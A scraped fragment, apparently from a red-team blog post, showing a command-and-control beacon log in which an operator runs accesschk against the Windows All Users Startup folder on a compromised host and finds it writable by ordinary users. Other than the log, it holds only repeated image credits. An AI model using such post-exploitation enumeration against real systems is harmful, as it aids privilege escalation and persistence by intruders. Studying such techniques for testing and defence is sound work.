 beacon> shell C:\Users\sqladmin\Desktop\accesschk64.exe /accepteula "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup"
[*] Tasked beacon to run: C:\Users\sqladmin\Desktop\accesschk64.exe /accepteula "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup"
[+] host called home, sent: 147 bytes
[+] received output:
Accesschk v6.14 – Reports effective permissions for securable objects
Copyright � 2006–2021 Mark Russinovich
Sysinternals – www.sysinternals.com
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\desktop.ini
RW BUILTIN\Administrators
RW NT AUTHORITY\SYSTEM
RW BUILTIN\Users
R  APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES
RW SRV–WEB–KIT\Administrator
R  Everyone
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io